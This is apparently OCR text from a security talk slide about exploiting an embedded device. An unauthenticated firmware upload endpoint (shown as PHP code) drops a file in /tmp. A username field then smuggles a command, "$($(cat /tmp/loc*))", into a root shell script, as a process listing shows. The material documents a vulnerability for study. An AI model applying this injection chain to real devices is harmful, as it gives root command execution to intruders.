 Getting Creative
• Username limited to 20 characters
• Firmware upload endpoint
• Unauthenticated!
• Perfect script drop option
• Unlimited script character limit
<?php
// read contents from the input stream
$inputHandler = fopen('php://input', "r");
// create a temp file where to save data from the input stream
$fileHandler = fopen('/tmp/localFirmwareImage.img.gz', "w+");
// save data from the input stream
while(true) {
$buffer = fgets($inputHandler, 4096);
if (strlen($buffer) == 0) {
fclose($inputHandler);
fclose($fileHandler);
return true;
...
8030 root /usr/bin/php-cgi /var/www/php/access-users.php
8031 root sh -c /root/scripts/update-snmpv3-user.sh "cf392dfe" "User" "$($(cat /tmp/loc*))" "adminadmin" "add"
8032 root sh -c /root/scripts/update-snmpv3-user.sh "cf392dfe" "User" "$($(cat /tmp/loc*))" "adminadmin" "add"
8035 root {sleep} /usr/bin/coreutils --coreutils-prog-shebang=sleep /bin/sleep 30
8057 root ps w